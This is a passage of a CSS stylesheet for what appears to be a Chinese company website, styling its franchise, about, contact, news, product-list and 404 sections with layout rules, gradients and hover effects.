    background: url(/PC/images/2ico_02H.png) no-repeat center left;
    color: #f55319;
}

.zhaoShang .title {
    font-size: 35px;
    font-weight: bold;
    color: #f55319;
    text-align: center;
    text-shadow: 0 1px #fff, 1px 0 #fff, -1px 0 #fff, 0 -1px #fff;
}

.zhaoShang .sTitle {
    font-size: 16px;
    text-align: center;
}

.zhaoShang .sTitle span {
    font-weight: bold;
}

.zhaoShang .title2 {
    font-size: 22px;
    text-align: center;
}

.zhaoShang .title2 span {
    font-weight: bold;
}

.zhaoShang .box_2 {
    font-size: 18px;
}

.zhaoShang .box_2 .sub_left {
    font-size: 31px;
    font-weight: bold;
    color: #f55319;
}

.zhaoShang .box_2 .sub_left span {
    color: #fff;
    margin-left: 20px;
    letter-spacing: 6px;
}

.zhaoShang .box_2 .ul_3 li {
    float: left;
    width: 366px;
    padding-bottom: 9px;
}

.zhaoShang .box_4 .ul_1 li {
    float: left;
    font-size: 16px;
    width: 168px;
}

.zhaoShang .box_4 .ul_2 li {
    float: left;
    font-size: 17px;
    width: 386px;
    padding-bottom: 9px;
}

.zhaoShang .box_5 .ul_1 li {
    float: left;
    font-size: 17px;
    width: 172px;
    margin-right: 16px;
    text-align: center;
    text-indent: 35px;
}

.zhaoShang .box_7 .ul_1 li {
    float: left;
    font-size: 18px;
    width: 420px;
    margin-right: 20px;
    text-align: center;
    font-weight: bold;
    color: #fff;
}

.zhaoShang .box_7 .ul_2 li {
    float: left;
    font-size: 18px;
    width: 418px;
    margin-right: 21px;
    text-indent: 25px;
    text-align: center;
}

.zhaoShang .box_8 .ul_1 li {
    float: left;
    width: 610px;
    min-height: 134px;
    margin-right: 78px;
    margin-bottom: 49px;
}

.zhaoShang .box_8 .ul_1 li:nth-child(2), .zhaoShang .box_8 .ul_1 li:nth-child(4), .zhaoShang .box_8 .ul_1 li:nth-child(6), .zhaoShang .box_8 .ul_1 li:nth-child(8), .zhaoShang .box_8 .ul_1 li:nth-child(10), .zhaoShang .box_8 .ul_1 li:nth-child(12), .zhaoShang .box_8 .ul_1 li:nth-child(14), .zhaoShang .box_8 .ul_1 li:nth-child(16) {
    margin-right: 0;
}

.zhaoShang .box_8 .ul_1 li dl {
    padding-top: 26px;
}

.zhaoShang .box_8 .ul_1 li .sub_left {
    font-size: 25px;
    font-weight: bold;
    color: #fff;
    text-align: center;
    padding-top: 10px;
    width: 174px;
}

.zhaoShang .box_8 .ul_1 li .sub_right {
    width: 380px;
    font-size: 16px;
    padding-right: 13px;
    line-height: 180%;
}

.zhaoShang .box_9 input[type="text"], .zhaoShang .box_9 textarea {
    text-align: left;
    border: 0;
    margin: 0;
    padding: 5px;
    width: 97.5%;
    font-size: 16px;
}

.zhaoShang .box_9 input[type="text"] {
    height: 36px;
    width: 96%;
    margin-bottom: 23px;
}

.zhaoShang .box_9 input.bt_1, .zhaoShang .box_9 input.bt_2 {
    text-align: center;
    width: 138px;
    line-height: 48px;
    height: 48px;
    border-radius: 50px;
    border: 0;
    font-size: 17px;
    vertical-align: middle;
    padding: 0;
    display: inline-block;
    cursor: pointer;
    letter-spacing: 2px;
}

.zhaoShang .box_9 input.bt_1 {
    color: #fff;
    margin-right: 25px;
}

.zhaoShang .box_9 input.bt_2 {
    background: #cdcccb;
}

.zhaoShang .box_9 input.bt_2:hover {
    color: #fff;
    background: #ff6a01;
    /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(top, #ff8701, #ff5001);
    /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom, #ff8701, #ff5001);
    /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom, #ff8701, #ff5001);
    /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom, #ff8701, #ff5001);
    /* Standard syntax */
}

.aboutTab .sTitle {
    background: #f7f7f7;
}

.aboutTab .sTitle dd {
    color: #000;
    cursor: pointer;
    font-size: 22px;
    float: left;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 432px;
    text-indent: 190px;
    background: url(/PC/images/aboutICO_01.png) no-repeat center left;
    padding: 28px 0;
    background-position-x: 117px;
}

.aboutTab .sTitle dd:nth-child(2) {
    background: url(/PC/images/aboutIco_02.png) no-repeat center left;
    background-position-x: 117px;
}

.aboutTab .sTitle dd:nth-child(3) {
    background: url(/PC/images/aboutIco_03.png) no-repeat center left;
    background-position-x: 117px;
    border-right: 0;
}

.aboutTab .sTitle dd .en {
    display: block;
    font-size: 13px;
    text-transform: uppercase;
    padding-top: 3px;
}

.aboutTab .sTitle dd:nth-child(1) {
    background-color: #fff;
    border-bottom: 0;
    border-bottom: 1px solid #fff;
}

.youShi {
    padding-top: 100px;
}

.youShi .subBox {
    padding-top: 73px;
    background-position-y: 40px;
    line-height: 180%;
    letter-spacing: 1px;
}

.youShi .subBox .bigTxt {
    font-size: 25px;
    font-weight: bold;
    color: #ff6c0c;
    letter-spacing: 2px;
    padding-bottom: 13px;
    margin-bottom: 13px;
    padding-left: 2px;
    background: url(/PC/images/youshil.jpg) no-repeat left bottom;
}

.youShi .subBox .en {
    font-size: 13px;
    color: #888;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: -5px;
    padding-bottom: 40px;
}

.youShi .subBox .smallTxt {
    font-size: 16px;
    line-height: 34px;
    text-transform: uppercase;
    color: #333;
    padding-left: 16px;
    margin-left: 3px;
    background: url(/PC/images/youshid.jpg) no-repeat left center;
}

.youShi .subBox .box_2 .smallTxt {
    line-height: 51px;
}

.youShi .subBox .box_3 .smallTxt {
    line-height: 39px;
}

.youShi .subBox .center .box_4.clear .sub_left li {
    float: left;
    width: 109px;
    text-align: center;
}

.shareTitle8 {
    text-align: center;
    background: url(/PC/images/t11.png) no-repeat center top;
    text-indent: -34px;
    min-height: 185px;
}

.shareTitle8 .cn {
    font-size: 31px;
    /* padding-top: 36px; */
    padding-bottom: 16px;
    font-family: "DFPLiJinHeiW8-GB";
}

.shareTitle8 .one {
    color: #666;
    font-size: 19px;
}

.in_about .line_1 .content div {
    position: absolute;
}

.in_about .line_1 .content span {
    display: block;
    font-family: 'Impact';
    font-size: 25px;
    padding-bottom: 3px;
}

.zsBody {
}

.zsBody .dian {
    display: none;
}

.iFangAn {
    padding: 50px 0;
    padding-bottom: 0;
}

.in_pro .mainBox {
    padding-top: 38px;
}

.zhaoShang {
}

.zhaoShang .box_9 {
    min-height: 677px;
    background: url(/PC/images/5_09.jpg?v=3) no-repeat center top;
}

.zhaoShang .box_9 .sBox {
    padding-top: 190px;
    padding-left: 779px;
    padding-right: 35px;
}

.zhaoShang .box_9 .sBox .firstBox {
}

.zhaoShang .box_9 .sBox .firstBox .title3 {
    font-size: 24px;
    text-align: center;
    line-height: 170%;
}

.zhaoShang .box_9 .sBox .firstBox .txt_1 {
    font-weight: bold;
    font-size: 28px;
    color: #f55319;
    padding-top: 40px;
    text-align: center;
    text-indent: 20px;
}

.zhaoShang .box_9 .sBox .firstBox .txt_2 {
    font-size: 17px;
    text-align: center;
    padding-top: 35px;
}

.zhaoShang .box_9 .sBox form {
    padding-top: 30px;
    padding-left: 98px;
    padding-right: 60px;
}

.zhaoShang .box_9 .sBox form .inputDiv {
    padding-left: 32px;
}

.zhaoShang .box_9 .sBox .firstBox .title3 span {
    font-weight: bold;
}

.in_new .right .r_box .smList {
}

.in_new .right .r_box .smList .list {
}

.in_new .right .r_box .smList .list .sub_left {
    width: 215px;
}

.in_new .right .r_box .smList .list .sub_right {
    width: 674px;
}

.in_new .right .r_box .smList .list .sub_left img {
    width: 215px;
}

.in_about {
    padding-bottom: 80px;
}

.pageNumber .tzBox {
    display: inline-block;
}

.noPro {
    padding: 10px 20px;
    min-height: 334px;
    font-size: 19px;
    font-weight: bold;
    line-height: 200%;
}

.noPro .line_1 {
    padding-bottom: 50px;
}

.noPro .line_2 {
    color: #19417f;
}

.page404 {
    padding: 60px 0;
    min-height: 334px;
    background: url(/PC/images/404.jpg?v=3) no-repeat center top;
    font-size: 19px;
    font-weight: bold;
    line-height: 200%;
    padding-top: 110px;
}

.page404 .line_1 {
    padding: 0 100px;
    padding-bottom: 50px;
}

.page404 .line_2 {
    padding: 0 100px;
    color: #19417f;
}

.in_about .mainBox_1 {
}

.in_about .mainBox_1 .line_1 {
    padding-bottom: 60px;
}

.in_about .mainBox_1 .line_2 {
    padding-bottom: 100px;
}

.in_about .mainBox_1 .line_3 {
    padding-bottom: 100px;
}

.in_about .mainBox_1 .line_4 {
    padding-bottom: 100px;
}

.in_about .mainBox_1 .line_1 .content {
    background: url(/PC/images/bj9.png) no-repeat center top;
    margin-top: -40px;
    min-height: 950px;
    font-size: 12px;
    line-height: 180%;
    min-width: 1342px;
}

.in_about .mainBox_1 .line_1 .content .center {
    position: relative;
    width: 1342px;
    min-height: 500px;
}

.in_about .mainBox_1 .line_1 .content .s_1 {
    top: 410px;
    left: 69px;
}

.in_about .mainBox_1 .line_1 .content .s_2 {
    top: 315px;
    left: 363px;
}

.in_about .mainBox_1 .line_1 .content .s_3 {
    top: 219px;
    left: 658px;
    line-height: 160%;
}

.in_about .mainBox_1 .line_1 .content .s_4 {
    top: 125px;
    left: 969px;
}

.in_about .mainBox_1 .line_1 .content .s_5 {
    top: 617px;
    left: 130px;
    color: #fff;
    text-align: center;
    font-size: 15px;
}

.in_about .mainBox_1 .line_1 .content .s_6 {
    top: 575px;
    left: 282px;
    color: #fff;
    text-align: center;
    font-size: 15px;
}

.in_about .mainBox_1 .line_1 .content .s_7 {
    top: 535px;
    left: 410px;
    color: #fff;
    text-align: center;
    font-size: 15px;
}

.in_about .mainBox_1 .line_1 .content .s_8 {
    top: 491px;
    left: 565px;
    color: #fff;
    text-align: center;
    font-size: 15px;
}

.in_about .mainBox_1 .line_1 .content .s_9 {
    top: 442px;
    left: 714px;
    color: #fff;
    text-align: center;
    font-size: 15px;
}

.in_about .mainBox_1 .line_1 .content .s_10 {
    top: 398px;
    left: 877px;
    color: #fff;
    text-align: center;
    font-size: 15px;
}

.in_about .mainBox_1 .line_1 .content .s_11 {
    top: 345px;
    left: 1027px;
    color: #fff;
    text-align: center;
    font-size: 15px;
}

.in_about .mainBox_1 .line_1 .content .s_12 {
    top: 281px;
    left: 1207px;
    color: #fff;
    text-align: center;
    font-size: 15px;
    font-size: 28px;
    font-weight: bold;
    line-height: 110%;
    letter-spacing: 1px;
}

.in_about .mainBox_1 .line_1 .content .s_13 {
    top: 768px;
    left: 229px;
}

.in_about .mainBox_1 .line_1 .content .s_14 {
    top: 683px;
    left: 525px;
}

.in_about .mainBox_1 .line_1 .content .s_15 {
    top: 602px;
    left: 828px;
    line-height: 150%;
}

.in_about .mainBox_1 .line_1 .content .s_16 {
    top: 503px;
    left: 1141px;
    line-height: 170%;
}

.in_about .mainBox_1 .line_2 .shareTitle8 {
    background: url(/PC/images/t16.png) no-repeat center top;
    text-indent: -28px;
}

.in_about .mainBox_1 .line_2 .shareTitle8 .cn {
}

.in_about .mainBox_1 .line_2 .content {
    background: url(/PC/images/bj10.jpg?v=3) no-repeat center bottom;
    min-height: 678px;
}

.in_about .mainBox_1 .line_3 .shareTitle8 {
    background: url(/PC/images/t15.png) no-repeat center top;
    text-indent: -25px;
}

.in_about .mainBox_1 .line_3 .shareTitle8 .cn {
}

.in_about .mainBox_1 .line_3 .content {
    background: url(/PC/images/bj17.jpg?v=3) no-repeat center bottom;
    min-height: 640px;
}

.in_about .mainBox_1 .line_4 .shareTitle8 {
    background: url(/PC/images/t17.png) no-repeat center top;
    text-indent: -29px;
}

.in_about .mainBox_1 .line_4 .shareTitle8 .one {
    background: url(/PC/images/st.png) no-repeat center top;
    min-height: 47px;
}

.in_about .mainBox_1 .line_4 .content {
    background: url(/PC/images/bj18.jpg?v=3) no-repeat center bottom;
    min-height: 866px;
}

.lineBj {
    min-height: 30px;
    background: url(/PC/images/bj_1.png);
}

.shareAbout .s_2 .sub_left {
    width: 533px;
}

.shareAbout .s_2 .sub_right {
    width: 652px;
}

.videoShow {
    min-height: 473px;
    background: url(/PC/images/dengdai.gif) no-repeat center;
    background-color: #333;
}

.videoShow .videoPic {
    display: block;
    cursor: pointer;
}

.in_about .mainBox_2 {
}

.in_about .mainBox_3 {
}

.in_about .mainBox_2 .line_6 {
    padding-bottom: 100px;
}

.in_about .mainBox_2 .line_6 .shareTitle8 {
    background: url(/PC/images/t18.png) no-repeat center top;
    text-indent: -25px;
}

.in_about .mainBox_2 .line_6 .content {
    background: url(/PC/images/bj20.jpg?v=3) no-repeat center bottom;
    min-height: 992px;
}

.in_about .mainBox_2 .line_7 {
}

.in_about .mainBox_2 .line_7 .shareTitle8 {
    background: url(/PC/images/t19.png) no-repeat center top;
    text-indent: -47px;
}

.in_about .mainBox_2 .line_7 .shareTitle8 .cn {
    padding-top: 6px;
}

.in_about .mainBox_2 .line_7 .aboutTab {
    margin-top: -20px;
}

.in_about .mainBox_2 .line_7 .aboutTab .center {
    padding-top: 35px;
}

.in_about .mainBox_2 .line_7 .aboutTab .bigBox {
    border: 1px solid #ccc;
}

.jhList {
    padding: 100px 0;
}

.jhList .left {
    width: 955px;
    position: relative;
}

.jhList .right {
    width: 300px;
}

.jhlistBox {
}

.jhlistBox .item {
    padding: 15px 18px;
    margin-bottom: 26px;
    width: 919px;
}

.jhlistBox .item .sub_left {
    width: 300px;
    height: 200px;
    overflow: hidden;
}

.jhlistBox .item .sub_right {
    width: 595px;
    font-size: 16px;
    color: #666;
}

.jhlistBox .item .sub_left a {
}

.jhlistBox .item .sub_left img {
    width: 300px;
    /* height: 200px; */
    min-height: 200px;
}

.jhlistBox .item .sub_right .one {
    font-size: 23px;
    padding-top: 3px;
    padding-bottom: 8px;
}

.jhlistBox .item .sub_right .two {
    line-height: 190%;
}

.jhlistBox .item .sub_right .one a {
}

.otherTag {
    line-height: 35px;
    font-size: 17px;
    margin-bottom: 30px;
}

.otherTag span {
    font-weight: bold;
    display: block;
    margin-bottom: 10px;
}

.otherTag a {
    display: inline-block;
    border: 1px solid #ccc;
    border-radius: 100px;
    padding: 0 18px;
    margin-right: 8px;
    margin-bottom: 10px;
}

.otherTag a:hover {
    border: 1px solid #a51414;
    color: #a51414;
}

.sjTag {
}

.sjTag .left_Title {
    color: #fff;
    padding: 10px 18px;
    letter-spacing: 1px;
    background: #d88e00;
    /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(bottom, #d88e00, #f1b33d);
    /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(top, #d88e00, #f1b33d);
    /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(top, #d88e00, #f1b33d);
    /* For Firefox 3.6 to 15 */
    background: linear-gradient(to top, #d88e00, #f1b33d);
    /* Standard syntax */
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    height: 48px;
    line-height: 160%;
    padding-top: 15px;
    width: auto;
}

.sjTag .left_Title .cn {
    font-weight: bold;
    font-size: 23px;
}

.sjTag .left_Title .en {
    font-size: 13px;
}

.sjTag .sContent {
    border: 1px solid #f3d28b;
    font-size: 16px;
    width: 298px;
    background: url(/PC/images/pl_6.png) no-repeat center bottom;
    background-size: 100% auto;
    margin-bottom: 30px;
}

.sjTag .sContent a {
    line-height: 50px;
    text-align: center;
    width: 49%;
    border-bottom: 1px dashed #f3d28b;
    float: left;
}

.dian {
    min-height: 15px;
    background: url(/PC/images/bj_1.png);
}

.shareTitle2 img {
    vertical-align: middle;
}

.iFangAn .content {
    padding-top: 38px;
}

.iFangAn .ul_5 li .two {
    width: 76px;
    height: 76px;
    border-radius: 100px;
    background: #7c7c7c;
    text-align: center;
    position: absolute;
    top: 170px;
    left: 41%;
}

.iFangAn .ul_5 li .one {
}

.iFangAn .ul_5 li .one img {
    vertical-align: middle;
}

.iFangAn .ul_5 li .two p {
    width: 76px;
    height: 76px;
    display: table-cell;
    vertical-align: middle;
}

.iFangAn .ul_5 li .three {
    padding: 20px 0;
}

.iFangAn .ul_5 li:hover .two {
    background: #f55319;
}

.youShi .subBox .box_1 {
    padding-top: 6px;
    margin-bottom: 10px;
}

.youShi .subBox .sBox {
    padding-left: 80px;
    padding-top: 21px;
}

.youShi .subBox .sBox_2 {
    padding-left: 48px;
}

.youShi .subBox .box_2 {
    padding-left: 3px;
}

.youShi .subBox .box_2 .en {
    padding-bottom: 42px;
}

.youShi .subBox .box_3 {
    padding-top: 72px;
}

.youShi .subBox .box_4 {
    padding-top: 5px;
    padding-left: 828px;
}

.youShi .subBox .box_5 {
    padding-top: 42px;
}

.youShi .subBox .box_4 .smallTxt {
    line-height: 40px;
}

.youShi .subBox .box_4 .en {
    padding-bottom: 34px;
}

.youShi .subBox .box_5 .sub_right {
    width: 817px;
    padding-top: 353px;
    text-align: center;
}

.youShi .subBox .box_5 .sub_right li {
    font-size: 16px;
    float: left;
    width: 267px;
    text-align: center;
    margin-right: 8px;
}

.youShi .subBox .box_5 .sub_right li:nth-child(1) {
    text-indent: 8px;
}

.youShi .subBox .box_5 .sub_right li:nth-child(2) {
    text-indent: 20px;
}

.youShi .subBox .box_5 .sub_right li:nth-child(3) {
    margin-right: 0;
    text-indent: 19px;
}

.shareAbout .s_2 .sub_left .aboutTxt {
    padding-bottom: 23px;
    text-align: justify;
}

.shareAbout .s_2 .sub_left .abLink {
}

.shareAbout .s_2 .sub_left .abLink a {
    width: 372px;
    line-height: 61px;
    background: url(/PC/images/bg2.jpg?v=3) no-repeat;
    font-size: 17px;
    display: block;
    color: #fff;
    padding-left: 123px;
}

.shareAbout .s_2 .sub_left .abLink a span {
    font-weight: bold;
}

.new .content .line_1 a .cn {
    font-size: 23px;
    font-weight: bold;
}

.new .content .line_1 a .en {
    transform: scale(0.9);
    transform-origin: left;
}

.new .content .line_1 a.cur {
    color: #f55319;
}

.new .content .line_1 a:nth-child(1).cur {
    background: url(/PC/images/2ico_02H.png) no-repeat center left;
}

.new .content .line_1 a:nth-child(2).cur {
    background: url(/PC/images/nlIco_02.png) no-repeat center left;
}

.new .content .line_1 a:nth-child(3).cur {
    background: url(/PC/images/2ico_03H.png) no-repeat center left;
}

.new .content .line_1 a:nth-child(4).cur {
    background: url(/PC/images/2ico_01H.png) no-repeat center left;
}

.proRtitle .r_txt {
    padding: 22px 5px;
    line-height: 190%;
    font-size: 17px;
}

.RightSmallNav .ul_3 li:hover a, .RightSmallNav .ul_3 li.cur a {
    color: #fff;
    background: url(/PC/images/smallIco_01.png) no-repeat center left;
    background-position-x: 11px;
}

.left_tel {
    padding: 18px 0;
}

.left_tel .ewm {
    text-align: center;
    font-size: 17px;
}

.left_tel .ewm .two {
    padding: 8px 0;
    font-size: 16px;
}

.left_tel .ewm img {
    display: block;
    margin: 0 auto;
    padding: 8px;
    border: 1px solid #ddd;
}

.sharePro .item .four {
    width: 229px;
    margin: 0 auto;
    line-height: 34px;
    background: url(/PC/images/mBj.png) no-repeat center;
}

.sharePro .item .four a {
    display: inline-block;
    font-size: 16px;
    width: 45%;
    vertical-align: bottom;
}

.sharePro .item .four a:nth-child(1) {
    color: #fff;
}

.sharePro .item .four a:nth-child(2) {
}

.proViews .right .content {
}

.proViews .right .content .r_1 .sub_right .txt_1 {
    font-size: 16px;
    padding: 13px 0;
}

.proViews .right .content .r_1 .sub_right .txt_1 span {
    color: #f55319;
    margin-right: 5px;
}

.proViews .right .content .r_1 .sub_right .CommendFlag {
    font-size: 17px;
    line-height: 180%;
    padding-top: 20px;
    padding-bottom: 3px;
}

.proViews .right .content .r_1 .sub_right .CommendFlag .s_left {
    padding-right: 105px;
}

.proViews .typeNav_2 .sContent #smBox_4 {
    display: none;
}

.proViews .right .RightSmallNav {
    padding-bottom: 18px;
    margin-bottom: 33px;
    border-bottom: 1px dashed #ccc;
}

.leftNew .content .bigNav:hover a, .leftNew .content .curNav a {
    color: #f55319;
    background: url(/PC/images/nIcoH_01.png) no-repeat center left;
    background-size: auto !important;
    background-position-x: 25px !important;
}

.leftNew {
}

.leftNew .content .ul_8 {
    padding-top: 10px;
}

.leftNew .content .bigNav:nth-child(2) {
}

.leftNew .content .bigNav:nth-child(3) {
}

.leftNew .content .bigNav:nth-child(4) {
}

.leftNew .content .bigNav:nth-child(1) a {
    background: url(/PC/images/nIco_01.png) no-repeat center left;
    background-size: auto !important;
    background-position-x: 25px !important;
}

.leftNew .content .bigNav:nth-child(2) a {
    background: url(/PC/images/nIco_03.png) no-repeat center left;
    background-size: auto !important;
    background-position-x: 24px !important;
}

.leftNew .content .bigNav:nth-child(3) a {
    background: url(/PC/images/nIco_05.png) no-repeat center left;
    background-size: auto !important;
    background-position-x: 25px !important;
}

.leftNew .content .bigNav:nth-child(4) a {
    background: url(/PC/images/nIco_07.png) no-repeat center left;
    background-size: auto !important;
    background-position-x: 25px !important;
}

.leftNew .content .bigNav:nth-child(1):hover a {
    background: url(/PC/images/nIcoH_01.png) no-repeat center left;
    background-size: auto !important;
    background-position-x: 25px !important;
}

.leftNew .content .bigNav:nth-child(2):hover a {
    background: url(/PC/images/nIcoH_03.png) no-repeat center left;
    background-size: auto !important;
    background-position-x: 24px !important;
}

.leftNew .content .bigNav:nth-child(3):hover a {
    background: url(/PC/images/nIcoH_05.png) no-repeat center left;
    background-size: auto !important;
    background-position-x: 25px !important;
}

.leftNew .content .bigNav:nth-child(4):hover a {
    background: url(/PC/images/nIcoH_07.png) no-repeat center left;
    background-size: auto !important;
    background-position-x: 25px !important;
}

.leftNew .content .bigNav:nth-child(1).curNav a {
    background: url(/PC/images/nIcoH_01.png) no-repeat center left;
    background-size: auto !important;
    background-position-x: 25px !important;
}

.leftNew .content .bigNav:nth-child(2).curNav a {
    background: url(/PC/images/nIcoH_03.png) no-repeat center left;
    background-size: auto !important;
    background-position-x: 24px !important;
}

.leftNew .content .bigNav:nth-child(3).curNav a {
    background: url(/PC/images/nIcoH_05.png) no-repeat center left;
    background-size: auto !important;
    background-position-x: 25px !important;
}

.leftNew .content .bigNav:nth-child(4).curNav a {
    background: url(/PC/images/nIcoH_07.png) no-repeat center left;
    background-size: auto !important;
    background-position-x: 25px !important;
}

.proRtitle .sub_left font {
    line-height: 38px;
    display: inline-block;
    vertical-align: middle;
    margin-left: 20px;
}

.in_new .proRtitle h2, .in_new .proRtitle p {
    padding-left: 38px;
    background: url(/PC/images/faIco_01.png) no-repeat center left;
    background-position-y: 5px;
}

.newViews .proRtitle .sub_right a {
    font-size: 16px;
    color: #ff7e26;
    padding: 0;
    padding-right: 26px;
    display: inline-block;
    vertical-align: middle;
    /* line-height: 38px; */
    background: url(/PC/images/nsIco_02.png) no-repeat center right;
    background-size: 20px;
}

.newViews .right .r_box .newBox .Box_2 .line_2 .two span {
    display: inline-block;
    vertical-align: middle;
    margin-right: 88px;
}

.newViews .right .r_box .newBox .Box_2 .line_2 .two span:last-child {
    margin-right: 0;
}

.share_xg .xgTitle {
    border-bottom: 1px dashed #ccc;
    padding-bottom: 8px;
    line-height: 38px;
}

.share_xg .xgTitle .sub_left {
    font-size: 20px;
    padding-left: 39px;
    background: url(/PC/images/xgIco.png) no-repeat center left;
}

.share_xg .xgTitle .sub_right {
}

.share_xg .xgTitle .sub_right a {
    font-size: 16px;
    color: #f55319;
    display: inline-block;
    vertical-align: middle;
}

.newViews .right .newBox .tagWord {
    font-size: 16px;
    color: #888;
}

.newViews .right .newBox .curURL {
    font-size: 16px;
    padding: 13px 0;
    color: #888;
}

.prev_next .sub_left:hover {
    background-color: #f55319;
}

.prev_next .sub_right:hover {
    background-color: #f55319;
}

.faShow .right .newBox .txtBox, .faShow .right .newBox .txtBox p, .faShow .right .newBox .txtBox span, .faShow .right .newBox .txtBox font {
    font-size: 16px !important;
}

.xgPro_fa {
    padding-top: 13px;
}

.xgPro_fa .xgItem {
    margin-bottom: 25px;
    padding: 20px;
    border: 1px solid #ddd;
    border-radius: 13px;
    width: 913px;
    -moz-box-shadow: 1px 1px 5px #ddd;
    -webkit-box-shadow: 1px 1px 5px #ddd;
    box-shadow: 1px 1px 5px #ddd;
}

.xgPro_fa .xgItem .sub_left {
    width: 298px;
}

.xgPro_fa .xgItem .sub_right {
    width: 590px;
}

.xgPro_fa .xgItem .sub_left a {
}

.xgPro_fa .xgItem .sub_left img {
}

.xgPro_fa .xgItem .sub_right .one {
    font-size: 22px;
    font-weight: bold;
    color: #0079c2;
    text-decoration: underline;
}

.xgPro_fa .xgItem .sub_right .two {
}

.xgPro_fa .xgItem .sub_right .two .titleTxt {
    font-weight: bold;
    padding-top: 10px;
    font-size: 17px;
}

.xgPro_fa .xgItem .sub_right .two .sTxt {
    line-height: 180%;
    font-size: 16px;
    padding-top: 2px;
}

.faShow {
}

.faShow .prev_next {
    padding-bottom: 0;
}

.in_about .mainBox_1 .line_1 .content font {
    font-weight: bold;
}

.in_contact {
    padding-bottom: 80px;
}

.in_contact .line_1 {
    background: url(/PC/images/bj23.jpg?v=3) no-repeat center top;
    padding-bottom: 50px;
}

.in_contact .line_1 .center .box {
    min-height: 126px;
    line-height: 180%;
    font-size: 18px;
    padding-left: 263px;
    padding-top: 108px;
    padding-right: 25px;
    letter-spacing: 1px;
    text-indent: 2em;
}

.in_contact .line_5 .content .dl_5 .one {
    padding-bottom: 8px;
    line-height: 30px;
    font-size: 17px;
}

.in_contact .line_5 .content .dl_5 .one span {
    color: #5aa8e8;
}

.in_contact .line_5 .content .dl_5 dd {
    margin-right: 262px;
}

.in_contact .line_5 .content .dl_5 dd:nth-child(3) {
    margin-right: 0;
}

.in_contact .line_6 .content .ul_6.clear li {
    width: 310px;
    height: 196px;
    position: relative;
    margin-right: 20px;
    margin-bottom: 20px;
    float: left;
    overflow: hidden;
}

.in_contact .line_6 .content .ul_6.clear li:nth-child(4), .in_contact .line_6 .content .ul_6.clear li:nth-child(8) {
    margin-right: 0;
}

.in_contact .line_6 .content .ul_6.clear li img {
    width: 310px;
    height: 196px;
    display: block;
    cursor: pointer;
    transition: all 0.4s;
}

.in_contact .line_6 .content .ul_6.clear li:hover img {
    transform: scale(1.05);
}

.in_contact .line_6 .content .ul_6.clear li .box {
    width: 310px;
    height: 196px;
    line-height: 196px;
    font-size: 21px;
    color: #fff;
    text-align: center;
    background-color: rgba(0,0,0,0.55);
}

.in_contact .line_6 .content .ul_6.clear li:hover .box {
    position: absolute;
    top: 0;
    left: 0;
}

.in_contact .line_2 {
    padding-top: 10px;
    padding-bottom: 80px;
}

.in_contact .line_2 .content {
    padding-top: 30px;
}

.in_contact .line_2 .content .box_1 {
    background: url(/PC/images/bj25.png) no-repeat center top;
    min-height: 260px;
    font-size: 17px;
}

.in_contact .line_2 .content .box_1 .ul_3 li {
    float: left;
    width: 20%;
    text-align: center;
    padding-top: 156px;
    line-height: 160%;
}

.in_contact .line_2 .content .box_1 .ul_3 li:nth-child(5) {
    width: 16%;
    padding: 0 2%;
    padding-top: 156px;
}

.in_contact .line_4 {
    padding-bottom: 73px;
}

.in_contact .line_4 .content {
    padding-top: 30px;
    line-height: 190%;
}

.in_contact .line_4 .content .center .dl_4 {
    background: url(/PC/images/bj12.png) no-repeat center top;
    font-size: 15px;
    min-height: 127px;
    line-height: 180%;
}

.in_contact .line_4 .content .center .dl_4 .one {
    font-size: 18px;
    color: #5aa8e8;
    text-align: center;
    padding-top: 91px;
    width: 228px;
}

.in_contact .line_4 .content .dl_4 .two {
    padding-top: 23px;
}

.in_contact .line_4 .content .dl_4 .two, .in_contact .line_4 .content .dl_4 .two p, .in_contact .line_4 .content .dl_4 .two span {
    font-size: 14px !important;
    line-height: 190% !important;
}

.in_contact .line_4 .content .dl_4 .two p {
    margin: 0 !important;
    padding: 0 !important;
}

.in_contact .line_4 .content .dl_4 dd {
    width: 250px;
    padding-left: 93px;
}

.in_contact .line_7 {
    padding-top: 60px;
}

.in_contact .line_7 .content .ul_6.clear li {
    width: 310px;
    height: 196px;
    position: relative;
    margin-right: 20px;
    margin-bottom: 20px;
    float: left;
    overflow: hidden;
}

.in_contact .line_7 .content .ul_6.clear li:nth-child(4), .in_contact .line_7 .content .ul_6.clear li:nth-child(8) {
    margin-right: 0;
}

.in_contact .line_7 .content .ul_6.clear li img {
    cursor: pointer;
    transition: all 0.4s;
    display: block;
}

.in_contact .line_7 .content .ul_6.clear li:hover img {
    transform: scale(1.05);
}

.in_contact .line_7 .content .ul_6.clear li .box {
    width: 310px;
    height: 196px;
    line-height: 196px;
    font-size: 21px;
    color: #fff;
    text-align: center;
    background-color: rgba(0,0,0,0.55);
}

.in_contact .line_7 .content .ul_6.clear li:hover .box {
    position: absolute;
    top: 0;
    left: 0;
}

.in_contact .line_2 .content .box_1 .ul_3 li:nth-child(5) .sub_right {
    width: 156px;
    text-align: left;
}

.in_contact .line_4 .content .dl_4 .l_2 {
    padding-left: 188px;
}

.in_contact .line_4 .content .dl_4 .l_3 {
    padding-left: 198px;
}

.in_contact .line_6 {
}

.in_contact .line_6 .content {
    padding-top: 30px;
}

.in_contact .line_7 {
}

.in_contact .line_7 .content {
    padding-top: 30px;
}

.shareTitle6 {
    background: url(/PC/images/t12.png) no-repeat center bottom;
    text-align: center;
    padding-bottom: 28px;
}

.shareTitle6 .cn {
    font-size: 23px;
    padding-bottom: 2px;
    padding-top: 26px;
    font-weight: bold;
    letter-spacing: 2px;
}

.shareTitle6 .en {
    color: #ccc;
    font-size: 15px;
    text-transform: uppercase;
}

.shareTitle6 .one {
    font-size: 16px;
    color: #666;
}

.in_contact .line_2 .content .box_1 .ul_3 li span {
    font-family: 'Impact';
    letter-spacing: 1px;
    font-size: 20px;
}

.in_pdsList {
    padding-bottom: 0;
}

.in_pdsList .left_shareTitle {
    min-height: 14px;
}

.in_pdsList .typeNav_2 .sContent .bigNav {
    margin-top: 16px;
}

.in_pdsList .typeNav_2 .sContent .subBox {
